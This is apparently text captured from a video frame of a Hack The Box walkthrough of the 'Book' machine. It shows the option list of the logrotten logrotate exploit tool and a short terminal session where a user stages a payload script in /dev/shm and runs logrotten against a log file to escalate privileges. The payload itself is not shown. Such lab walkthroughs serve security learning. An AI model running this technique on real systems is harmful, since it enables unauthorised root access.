 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Jul 7
11:32
root@gibson
File Edit View Search Terminal Help
usage: logrotten [OPTION...] <logfile>
-h --help Print this help
-t --targetdir <dir> Abosulte path to the target directory
-p --payloadfile <file> File that contains the payload
-s --sleep <sec> Wait before writing the payload
-d --debug Print verbose debug messages
-c --compress Hijack compressed files instead of created logfiles
-o --open Use IN_OPEN instead of IN_MOVED_FROM
reader@book:/dev/shm$ vi test.sh
reader@book:/dev/shm$ vi test.sh
reader@book:/dev/shm$ chmod +x test.sh
reader@book:/dev/shm$ ./test.sh
reader@book:/dev/shm$ chmod +x test.sh ^C
reader@book:/dev/shm$ ./logrotten -p test.sh /home/reader/
backups/ .bash_logout .cache/ .local/ .profile user.txt
.bash_history .bashrc .gnupg/ lse.sh .ssh/ .viminfo
reader@book:/dev/shm$ ./logrotten -p test.sh /home/reader/b
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$
[0] 0:sudo 1:bash- 2:ssh* "parrot" 11:32 07-Jul-20